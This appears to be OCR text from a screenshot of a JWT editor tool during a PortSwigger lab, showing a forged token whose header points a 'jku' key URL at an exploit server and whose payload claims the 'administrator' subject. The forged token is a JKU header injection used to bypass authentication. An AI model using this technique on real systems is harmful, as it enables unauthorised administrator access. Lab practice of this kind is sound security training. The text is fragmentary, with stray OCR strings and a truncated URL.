 JWT
1
yNDB ...
Serialize
Signing Key
36dbda36-552c-438b-ac4c-9e365fb78ec5 (RSA 2048)
Signing Algorithm
RS256
HdYcXd
1UhFcq_
lrCLRV
N1RvOd
q-6Vvo_
iyuB3V
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
Verify
OK
Cancel
JWS
Header
{
"kid": "36dbda36-552c-438b-ac4c-9e365fb78ec5",
"alg": "RS256",
"jku": "https://exploit-0a3700d5034894e7808139f7
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683792794
}
Format JSON
Compact JSON
Signature
30 B6 5A 3A DE FC AE F5 38 13 33 F4 A6 C7 0C B3
9C 70 D6 09 75 20 65 1E 37 64 C1 FD F4 CC 21 20
0F 9E 97 C5 39 2B FB 55 04 F9 82 E8 1C A9 EA 57
AF E7 46 49 B3 6B F7 42 E4 4F B0 A8 74 11 1E 13
B0 9E A9 E0 BA 21 F2 1D 1A 83 78 5A BC E1 89 28
6C E1 6F BB BB 2E AC C8 65 FC 63 F1 DD 61 C5 DD
2C 37 27 62 DE 4E 04 07 C9 E8 AA C9 35 85 C3 AC
Attack
Sign
Encrypt